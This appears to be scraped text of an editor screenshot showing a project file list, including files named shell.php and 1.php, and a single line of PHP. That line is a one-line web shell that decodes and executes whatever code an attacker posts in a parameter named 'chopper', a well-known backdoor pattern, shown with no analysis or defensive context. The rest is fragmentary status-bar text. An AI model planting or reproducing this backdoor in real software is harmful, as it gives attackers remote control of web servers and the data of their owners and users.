 README.txt request.js update.js package.json package-lock.json README.txt shell.php 更新日志.txt 1.php test.txt
1 <?php assert(base64_decode($_POST['chopper']));?>
中
ormal text file length : 49 lines : 1 Ln : 1 Col : 50 Pos : 50 Windows (CR LF) UTF-8 INS